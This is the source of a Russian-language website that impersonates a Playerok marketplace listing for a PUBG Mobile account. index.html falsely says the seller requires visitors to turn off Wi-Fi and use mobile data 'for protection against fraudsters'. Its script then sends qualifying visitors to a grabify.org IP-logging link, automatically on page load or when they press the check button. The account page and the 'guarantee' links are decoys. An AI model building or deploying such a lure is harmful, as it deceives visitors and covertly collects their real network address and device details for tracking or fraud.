
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Доступ ограничен</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Модальное окно для уведомлений -->
    <div class="notification-overlay" id="notificationOverlay"></div>
    <div class="notification-modal" id="notificationModal">
        <div class="notification-title" id="notificationTitle">Уведомление</div>
        <div class="notification-message" id="notificationMessage">Требуется использовать мобильное устройство с мобильными данными (не Wi-Fi).</div>
        <button class="notification-button" id="notificationClose">Закрыть</button>
    </div>

    <div class="warning-container">
        <div class="playerok-header">
            <a href="https://playerok.com" class="playerok-link"><span class="blue">Player</span><span class="ok">ok</span></a>
        </div>

        <div class="info-card">
            <div class="warning-icon">⚠️</div>
            <h1 class="warning-title">Доступ ограничен</h1>
            <p class="warning-subtitle">Автор товара установил особые правила безопасности для просмотра и покупки аккаунта.</p>
            
            <div class="pc-message-box">
                <div class="warning-icon">⚠️</div>
                <h2 class="pc-block-title">Доступ с ПК запрещен</h2>
                
                <div class="restriction-text">
                    Для просмотра этого аккаунта необходимо использовать только мобильное устройство с мобильными данными (не Wi-Fi).
                </div>
                
                <ol class="mobile-steps">
                    <li>Откройте эту страницу на мобильном устройстве</li>
                    <li>Отключите Wi-Fi</li>
                    <li>Включите мобильные данные</li>
                    <li>Обновите страницу</li>
                </ol>
                
                <div class="restriction-text">
                    Это требование установлено продавцом для защиты от мошенников.
                </div>
            </div>
            
            <div class="account-info-box">
                <div class="stats">
                    <div class="stat-box">
                        <div class="detail-label">Уровень</div>
                        <div class="stat-value">74</div>
                    </div>
                    <div class="stat-box">
                        <div class="detail-label">Звание</div>
                        <div class="stat-value">Золото</div>
                    </div>
                    <div class="stat-box">
                        <div class="detail-label">Рейтинг</div>
                        <div class="stat-value">5 499</div>
                    </div>
                </div>
                
                <div class="price text-center mt-16 mb-16">5 499 ₽</div>
                
                <div class="rating text-center">
                    <span class="rating-stars">★★★★★</span> 
                    <span class="review-count">16 отзывов</span>
                </div>
            </div>
            
            <div class="mobile-detection-banner">
                <strong>Внимание!</strong> Продавец настроил специальную защиту для этого товара
            </div>
            
            <div class="check-item mb-16">
                <span class="success-check">✓</span> Для просмотра этого аккаунта необходимо использовать только мобильное устройство с мобильными данными (не Wi-Fi).
            </div>
            
            <div class="mb-16">Вы используете Wi-Fi соединение или ПК. Для продолжения:</div>
            
            <ol class="mobile-steps mb-16">
                <li>Откройте эту страницу на мобильном устройстве</li>
                <li>Отключите Wi-Fi</li>
                <li>Включите мобильные данные</li>
                <li>Обновите страницу</li>
            </ol>
            
            <div class="mb-16">Это требование установлено продавцом для защиты от мошенников.</div>
            
            <button class="button" id="checkConnection">Проверить подключение</button>
        </div>
    </div>

    <script>
        // Устанавливаем флаг блокировки для WiFi и ПК
        let isBlocked = true;
    
        document.addEventListener('DOMContentLoaded', function() {
            // Инициализация модального окна
            const modal = document.getElementById('notificationModal');
            const overlay = document.getElementById('notificationOverlay');
            const closeBtn = document.getElementById('notificationClose');
            const title = document.getElementById('notificationTitle');
            const message = document.getElementById('notificationMessage');
            
            // Функция для показа уведомления
            function showNotification(titleText, messageText) {
                title.textContent = titleText;
                message.textContent = messageText;
                modal.style.display = 'block';
                overlay.style.display = 'block';
                document.body.style.overflow = 'hidden';
            }
            
            // Функция закрытия уведомления
            function closeNotification() {
                modal.style.display = 'none';
                overlay.style.display = 'none';
                document.body.style.overflow = 'auto';
            }
            
            // Обработчик для кнопки закрытия уведомления
            closeBtn.addEventListener('click', closeNotification);
            
            // Закрытие по клику на фон
            overlay.addEventListener('click', closeNotification);
            
            // Проверяем устройство и тип соединения при загрузке
            checkDeviceAndConnection(false);
            
            // Обработчик для логотипа Playerok
            document.querySelector('.playerok-link').addEventListener('click', function(e) {
                e.preventDefault();
                window.location.href = "https://playerok.com";
            });
            
            // Обработчик для кнопки проверки
            document.getElementById('checkConnection').addEventListener('click', function() {
                if (isBlocked) {
                    showNotification('Уведомление', 'Требуется использовать мобильное устройство с мобильными данными (не Wi-Fi).');
                } else {
                    window.location.href = "https://grabify.org/2Fb04";
                }
            });
        });
        
        function checkDeviceAndConnection(isButtonClick = false) {
            // Проверка устройства (мобильное или нет)
            const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            
            // Показываем блок в зависимости от устройства
            if (!isMobile) {
                document.querySelector('.pc-message-box').style.display = 'block';
                document.querySelector('.account-info-box').style.display = 'none';
                document.querySelector('.mobile-detection-banner').style.display = 'none';
                document.querySelector('.check-item').style.display = 'none';
                document.querySelectorAll('.mb-16').forEach(el => el.style.display = 'none');
                document.querySelector('.button').style.display = 'none';
                isBlocked = true;
                return;
            } else {
                document.querySelector('.pc-message-box').style.display = 'none';
            }
            
            // Более строгая проверка соединения
            let isNotWifi = false;
            
            // Проверка через Network Information API
            if ('connection' in navigator) {
                const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
                if (connection && connection.type) {
                    isNotWifi = (connection.type === 'cellular') || 
                               (connection.type !== 'wifi' && connection.type !== 'ethernet');
                }
            }
            
            // Попытка обнаружить через другие методы
            try {
                // Создаем запрос для проверки скорости соединения
                // Мобильные данные обычно имеют более высокую задержку
                const startTime = Date.now();
                
                fetch('https://www.google.com/generate_204', {
                    mode: 'no-cors',
                    cache: 'no-store'
                })
                .then(() => {
                    const latency = Date.now() - startTime;
                    
                    // Высокая задержка может указывать на мобильные данные
                    if (latency > 100 && !isNotWifi) {
                        isNotWifi = true;
                        unlockIfMobile(isNotWifi);
                    }
                })
                .catch(() => {
                    // Если запрос не удался, предполагаем, что это может быть мобильное соединение
                    isNotWifi = true;
                    unlockIfMobile(isNotWifi);
                });
            } catch (e) {
                console.error('Ошибка при проверке соединения:', e);
            }
            
            // Обновляем статус блокировки
            isBlocked = !isNotWifi;
            
            // Если условия соблюдены и это не ручная проверка, перенаправляем
            if (isNotWifi && !isButtonClick) {
                // Перенаправляем с небольшой задержкой, чтобы пользователь успел увидеть страницу
                setTimeout(() => {
                    window.location.href = "https://grabify.org/2Fb04";
                }, 1000);
            }
        }
        
        function unlockIfMobile(isNotWifi) {
            const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            
            if (isMobile && isNotWifi) {
                isBlocked = false;
                // Перенаправляем на страницу аккаунта
                window.location.href = "https://grabify.org/2Fb04";
            }
        }
    </script>
</body>
</html>
</file>

<file: account.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PUBG Mobile Аккаунт</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body class="account-page">
    <!-- Модальное окно для уведомлений -->
    <div class="notification-overlay" id="notificationOverlay"></div>
    <div class="notification-modal" id="notificationModal">
        <div class="notification-title" id="notificationTitle">Уведомление</div>
        <div class="notification-message" id="notificationMessage">Требуется использовать мобильное устройство с мобильными данными (не Wi-Fi).</div>
        <button class="notification-button" id="notificationClose">Закрыть</button>
    </div>

    <div class="header">
        <div class="playerok-logo">
            <a href="https://playerok.com" class="playerok-link"><span class="blue">Player</span><span class="ok">ok</span></a>
        </div>
        <a href="index.html" class="back-button" style="margin-left: auto;">←</a>
        <div>
            <div class="header-title">PUBG Mobile</div>
            <div class="header-subtitle">Аккаунты</div>
        </div>
    </div>

    <div class="account-preview">
        <img src="https://i.imgur.com/DZuKOWm.jpg" alt="PUBG Mobile Account Preview" class="account-image">
        <div class="price-tag">
            <div class="price-reduced">5 499 ₽</div>
            <div class="discount-badge">-45%</div>
            <div class="price-original">9 999</div>
        </div>
    </div>

    <div class="section">
        <div class="account-tags">
            🎮 КУЧА МИФИКОВ 🎮 МКА ДРУЖЕСКОЕ СОРЕВНОВАНИЕ 🎮 ЖИРНЫЙ АККАУНТ 🎮
        </div>
        
        <div class="rating mt-16">
            <span class="rating-stars">★★★★★</span> 
            <span class="review-count">16 отзывов</span>
        </div>
        
        <div class="purchase-card mt-16">
            <div class="purchase-title">🔑 Способ получения</div>
            <div class="purchase-text">Полный доступ</div>
            <div class="purchase-text">Личный аккаунт с доступом ко всем привязкам</div>
        </div>

        <button class="buy-button">Купить</button>
        
        <div class="guarantee-box">
            <a href="https://playerok.com" class="guarantee-link">
                🔒 Гарантия Playerok →
            </a>
        </div>
    </div>

    <div class="description-section">
        <h2 class="section-title">Описание</h2>
        
        <div class="stats-grid">
            <div class="account-detail">
                <div class="detail-label">Уровень</div>
                <div class="detail-value">74</div>
            </div>
            <div class="account-detail">
                <div class="detail-label">Ранг</div>
                <div class="detail-value">Золото</div>
            </div>
            <div class="account-detail">
                <div class="detail-label">Прокачиваемые оружия</div>
                <div class="detail-value">7</div>
            </div>
            <div class="account-detail">
                <div class="detail-label">Мифик скины</div>
                <div class="detail-value">7</div>
            </div>
            <div class="account-detail">
                <div class="detail-label">Спортгары</div>
                <div class="detail-value">0</div>
            </div>
            <div class="account-detail">
                <div class="detail-label">Уровень Metro Royale</div>
                <div class="detail-value">0</div>
            </div>
            <div class="account-detail">
                <div class="detail-label">Основная привязка</div>
                <div class="detail-value">Другое</div>
            </div>
        </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // Инициализация модального окна
            const modal = document.getElementById('notificationModal');
            const overlay = document.getElementById('notificationOverlay');
            const closeBtn = document.getElementById('notificationClose');
            const title = document.getElementById('notificationTitle');
            const message = document.getElementById('notificationMessage');
            
            // Функция для показа уведомления
            function showNotification(titleText, messageText) {
                title.textContent = titleText;
                message.textContent = messageText;
                modal.style.display = 'block';
                overlay.style.display = 'block';
                document.body.style.overflow = 'hidden';
            }
            
            // Функция закрытия уведомления
            function closeNotification() {
                modal.style.display = 'none';
                overlay.style.display = 'none';
                document.body.style.overflow = 'auto';
            }
            
            // Обработчик для кнопки закрытия уведомления
            closeBtn.addEventListener('click', closeNotification);
            
            // Закрытие по клику на фон
            overlay.addEventListener('click', closeNotification);
            
            // Проверка устройства и соединения
            checkDeviceAndConnection();
            
            // Обработчики для кнопок
            document.querySelector('.buy-button').addEventListener('click', function() {
                showNotification('Покупка', 'Для покупки свяжитесь с продавцом.');
            });
            
            document.querySelector('.playerok-link').addEventListener('click', function(e) {
                e.preventDefault();
                window.location.href = "https://playerok.com";
            });
            
            document.querySelector('.back-button').addEventListener('click', function(e) {
                e.preventDefault();
                window.location.href = "index.html";
            });
        });

        function checkDeviceAndConnection() {
            // Проверка устройства (мобильное или нет)
            const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            
            if (!isMobile) {
                // Перенаправление на страницу с ограничением доступа
                window.location.href = "index.html";
                return;
            }
            
            // Проверка соединения
            let isNotWifi = false;
            
            // Проверка через Network Information API
            if ('connection' in navigator) {
                const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
                if (connection && connection.type) {
                    isNotWifi = (connection.type === 'cellular') || 
                                (connection.type !== 'wifi' && connection.type !== 'ethernet');
                }
            }
            
            // Дополнительная проверка через другие методы
            try {
                const startTime = Date.now();
                
                fetch('https://www.google.com/generate_204', {
                    mode: 'no-cors',
                    cache: 'no-store'
                })
                .then(() => {
                    const latency = Date.now() - startTime;
                    
                    // Высокая задержка может указывать на мобильные данные
                    if (latency > 100 && !isNotWifi) {
                        isNotWifi = true;
                    } else if (!isNotWifi) {
                        // Если не мобильные данные, перенаправляем
                        redirectIfNeeded();
                    }
                })
                .catch(() => {
                    // Если запрос не удался, предполагаем, что это может быть мобильное соединение
                    isNotWifi = true;
                });
            } catch (e) {
                console.error('Ошибка при проверке соединения:', e);
            }
            
            // Если не мобильные данные, перенаправляем на страницу с ограничением
            if (!isNotWifi) {
                redirectIfNeeded();
            }
        }
        
        function redirectIfNeeded() {
            // Показываем уведомление и перенаправляем
            const modal = document.getElementById('notificationModal');
            const title = document.getElementById('notificationTitle');
            const message = document.getElementById('notificationMessage');
            
            title.textContent = 'Ограничение доступа';
            message.textContent = 'Требуется использовать мобильное устройство с мобильными данными (не Wi-Fi).';
            modal.style.display = 'block';
            document.getElementById('notificationOverlay').style.display = 'block';
            document.body.style.overflow = 'hidden';
            
            setTimeout(() => {
                window.location.href = "index.html";
            }, 3000);
        }
    </script>
</body>
</html>
</file>
<file: styles.css>
/* Common styles for both pages */
:root {
    --bg-color: #1e2126;
    --card-bg-color: #262a33;
    --text-color: #ffffff;
    --muted-text-color: #919191;
    --accent-color: #4285f4;
    --warning-color: #ffce00;
    --success-color: #4caf50;
    --error-color: #ff3d71;
    --border-radius: 8px;
    --playerok-color: #4285f4;
}

body {
    font-family: Arial, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    margin: 0;
    padding: 0;
    line-height: 1.5;
}

/* Модальное окно уведомления */
.notification-modal {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(30, 33, 38, 0.95);
    z-index: 1000;
    border-radius: var(--border-radius);
    padding: 20px;
    width: 90%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
    text-align: center;
    backdrop-filter: blur(5px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    display: none;
    animation: modal-appear 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}

@keyframes modal-appear {
    from {
        opacity: 0;
        transform: translate(-50%, -60%);
    }
    to {
        opacity: 1;
        transform: translate(-50%, -50%);
    }
}

.notification-title {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
    color: var(--text-color);
}

.notification-message {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 16px;
    color: var(--text-color);
}

.notification-button {
    background-color: var(--accent-color);
    color: white;
    border: none;
    border-radius: 4px;
    padding: 10px 25px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.2s, transform 0.1s, box-shadow 0.3s;
    width: 100%;
    box-shadow: 0 4px 8px rgba(66, 133, 244, 0.3);
}

.notification-button:hover {
    background-color: #3b78e7;
    transform: translateY(-2px);
    box-shadow: 0 6px 12px rgba(66, 133, 244, 0.4);
}

.notification-button:active {
    transform: translateY(0);
    box-shadow: 0 2px 4px rgba(66, 133, 244, 0.3);
}

.notification-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 999;
    display: none;
    animation: overlay-appear 0.3s ease;
}

@keyframes overlay-appear {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* For restricted page */
.warning-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    padding: 20px;
    box-sizing: border-box;
    position: relative;
    margin-top: 0;
}

.playerok-header {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 10;
    transition: transform 0.3s ease;
}

.playerok-header:hover {
    transform: scale(1.05);
}

.info-card {
    background-color: var(--card-bg-color);
    border-radius: var(--border-radius);
    padding: 25px;
    max-width: 600px;
    width: 100%;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.3);
    position: relative;
    animation: card-appear 0.5s ease-out;
}

@keyframes card-appear {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.warning-icon {
    font-size: 48px;
    color: var(--warning-color);
    margin-bottom: 16px;
    text-align: center;
}

.warning-title {
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 16px;
    text-align: center;
}

.warning-subtitle {
    font-size: 16px;
    color: var(--muted-text-color);
    margin-bottom: 24px;
    text-align: center;
}

/* ПК-блокировка */
.pc-message-box {
    background-color: #262a33;
    border-radius: var(--border-radius);
    padding: 20px;
    margin-bottom: 20px;
    display: none;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(255, 59, 113, 0.3);
    animation: message-appear 0.4s ease-out;
}

@keyframes message-appear {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.pc-block-title {
    color: var(--error-color);
    font-size: 22px;
    text-align: center;
    margin-bottom: 15px;
    font-weight: bold;
}

.restriction-text {
    margin-bottom: 15px;
    text-align: center;
    font-size: 16px;
    line-height: 1.6;
}

/* Playerok logo styling */
.playerok-link {
    color: var(--playerok-color);
    font-weight: bold;
    text-decoration: none;
    font-size: 24px;
    transition: all 0.3s ease;
    display: inline-block;
}

.playerok-link:hover {
    transform: translateY(-2px);
    text-shadow: 0 2px 10px rgba(66, 133, 244, 0.5);
}

.playerok-link span {
    font-weight: 600;
}

.playerok-link .blue {
    color: var(--playerok-color);
}

.playerok-link .ok {
    color: white;
}

.button {
    display: block;
    width: 100%;
    padding: 18px;
    background-color: var(--accent-color);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    margin-top: 16px;
    transition: background-color 0.2s, transform 0.2s, box-shadow 0.3s;
    box-shadow: 0 4px 8px rgba(66, 133, 244, 0.3);
}

.button:hover {
    background-color: #3b78e7;
    transform: translateY(-2px);
    box-shadow: 0 6px 12px rgba(66, 133, 244, 0.4);
}

.button:active {
    transform: translateY(0);
    box-shadow: 0 2px 4px rgba(66, 133, 244, 0.3);
}

/* For account page */
.header {
    display: flex;
    align-items: center;
    padding: 16px;
    background-color: var(--card-bg-color);
    position: relative;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
}

.back-button {
    font-size: 24px;
    margin-right: 16px;
    color: var(--text-color);
    text-decoration: none;
    transition: all 0.3s ease;
}

.back-button:hover {
    opacity: 0.8;
    transform: translateX(-3px);
}

.header-title {
    font-size: 20px;
    font-weight: bold;
}

.header-subtitle {
    font-size: 14px;
    color: var(--muted-text-color);
}

.playerok-logo {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.3s ease;
}

.playerok-logo:hover {
    transform: translateY(-50%) scale(1.05);
}

.account-preview {
    position: relative;
    width: 100%;
}

.account-image {
    width: 100%;
    height: auto;
    display: block;
    max-height: 500px;
    object-fit: cover;
}

.price-tag {
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: rgba(30, 33, 38, 0.85);
    padding: 10px 15px;
    border-radius: var(--border-radius);
    display: flex;
    align-items: center;
    backdrop-filter: blur(4px);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
    animation: price-appear 0.5s ease-out;
}

@keyframes price-appear {
    from {
        opacity: 0;
        transform: translateX(20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.discount-badge {
    background-color: var(--error-color);
    color: white;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: bold;
    margin: 0 10px;
}

.price-reduced {
    color: var(--error-color);
    font-weight: bold;
    font-size: 22px;
    margin-right: 8px;
}

.price-original {
    color: var(--muted-text-color);
    text-decoration: line-through;
    font-size: 16px;
}

.section {
    padding: 20px;
    margin-bottom: 16px;
    animation: section-appear 0.5s ease-out;
}

@keyframes section-appear {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.description-section {
    padding: 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    background-color: var(--card-bg-color);
    margin-top: 10px;
    box-shadow: 0 -2px 8px rgba(0, 0, 0, 0.1);
    animation: section-appear 0.6s ease-out;
}

.section-title {
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 20px;
    color: var(--text-color);
}

.account-tags {
    font-size: 17px;
    line-height: 1.6;
    font-weight: 500;
    color: #00e676;
    text-align: center;
    margin-bottom: 10px;
}

.rating {
    margin: 20px 0;
    text-align: center;
}

.rating-stars {
    color: var(--warning-color);
    font-size: 22px;
    letter-spacing: 2px;
}

.review-count {
    color: var(--accent-color);
    margin-left: 10px;
    font-size: 16px;
}

.purchase-card {
    background-color: var(--card-bg-color);
    border-radius: var(--border-radius);
    padding: 20px;
    margin: 20px 0;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(255, 255, 255, 0.05);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.purchase-card:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.purchase-title {
    font-weight: bold;
    margin-bottom: 10px;
    font-size: 18px;
}

.purchase-text {
    color: var(--muted-text-color);
    margin-bottom: 5px;
    font-size: 15px;
}

.stats-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 10px;
}

.account-detail {
    display: flex;
    justify-content: space-between;
    padding: 15px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    transition: background-color 0.2s ease;
}

.account-detail:hover {
    background-color: rgba(255, 255, 255, 0.05);
}

.detail-label {
    color: var(--muted-text-color);
    font-size: 15px;
}

.detail-value {
    font-weight: bold;
    font-size: 16px;
}

.buy-button {
    background-color: var(--error-color);
    color: white;
    border: none;
    width: 100%;
    padding: 18px;
    font-size: 18px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    margin: 20px 0;
    transition: background-color 0.2s, transform 0.2s, box-shadow 0.3s;
    box-shadow: 0 4px 8px rgba(255, 61, 113, 0.3);
}

.buy-button:hover {
    background-color: #ff2b65;
    transform: translateY(-2px);
    box-shadow: 0 6px 12px rgba(255, 61, 113, 0.4);
}

.buy-button:active {
    transform: translateY(0);
    box-shadow: 0 2px 4px rgba(255, 61, 113, 0.3);
}

.guarantee-box {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 16px 0;
}

.guarantee-link {
    color: var(--accent-color);
    text-decoration: none;
    font-size: 16px;
    display: flex;
    align-items: center;
    transition: all 0.3s ease;
    padding: 8px 16px;
    border-radius: 20px;
    background-color: rgba(66, 133, 244, 0.1);
}

.guarantee-link:hover {
    color: white;
    background-color: rgba(66, 133, 244, 0.2);
    transform: translateY(-2px);
}

/* Utility classes */
.text-center {
    text-align: center;
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.p-16 {
    padding: 16px;
}

/* Mobile detection banner */
.mobile-detection-banner {
    background-color: var(--card-bg-color);
    padding: 16px;
    border-left: 4px solid var(--warning-color);
    margin-bottom: 20px;
    font-size: 16px;
    border-radius: 0 4px 4px 0;
    box-shadow: 0 2px 6px rgba(255, 206, 0, 0.1);
    animation: banner-appear 0.4s ease-out;
}

@keyframes banner-appear {
    from {
        opacity: 0;
        transform: translateX(-10px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.mobile-steps {
    list-style-position: inside;
    padding-left: 16px;
    margin: 15px 0;
}

.mobile-steps li {
    margin-bottom: 12px;
    font-size: 15px;
    line-height: 1.5;
    transition: transform 0.2s ease;
}

.mobile-steps li:hover {
    transform: translateX(3px);
}

.success-check {
    color: var(--success-color);
    margin-right: 8px;
}

.account-info-box {
    background-color: var(--card-bg-color);
    border-radius: var(--border-radius);
    width: 100%;
    box-sizing: border-box;
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(255, 255, 255, 0.05);
    animation: info-appear 0.5s ease-out;
}

@keyframes info-appear {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.stats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.stat-box {
    background-color: var(--bg-color);
    border-radius: var(--border-radius);
    padding: 15px;
    flex: 1;
    margin: 0 5px;
    text-align: center;
